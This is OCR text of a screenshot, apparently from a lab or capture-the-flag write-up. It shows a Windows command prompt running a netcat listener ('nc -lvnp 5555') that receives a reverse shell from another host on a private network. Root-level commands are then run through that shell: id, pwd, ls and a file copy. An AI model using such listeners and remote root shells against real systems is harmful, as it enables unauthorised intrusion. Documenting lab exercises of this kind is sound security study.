 管理员: C:\windows\system32\cmd.exe - nc -lvnp 5555
C:\Users\Administrator>nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.110.220] from (UNKNOWN) [192.168.110.140] 56930
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
ls
flair.jpg
cp flair.jpg /home/flair.jpg